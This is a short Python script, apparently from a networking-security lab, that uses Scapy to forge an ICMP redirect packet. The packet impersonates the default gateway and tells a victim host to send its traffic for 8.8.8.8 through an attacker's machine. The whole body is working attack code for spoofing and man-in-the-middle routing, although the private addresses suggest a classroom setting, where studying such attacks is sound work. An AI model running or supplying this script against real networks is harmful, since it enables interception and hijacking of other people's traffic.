 #usr/bin/python3
icmp_redirect.py
"""  icmp_redirect attack using Scapy  """
from scapy.all import *
user_ip = '10.0.2.6'
server_ip = '8.8.8.8'
def_gateway_ip = '10.0.2.1'
att_ip = '10.0.2.99'
ip = IP(src = def_gateway_ip, dst = user_ip)
icmp = ICMP(type=5, code=1)  # type '5' is for redirect message
# and code '1' for host route
icmp.gw = att_ip             # setting the new defulat gatway
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = user_ip, dst = server_ip)
pkt=ip/icmp/ip2/UDP()
send(pkt)
pkt.show()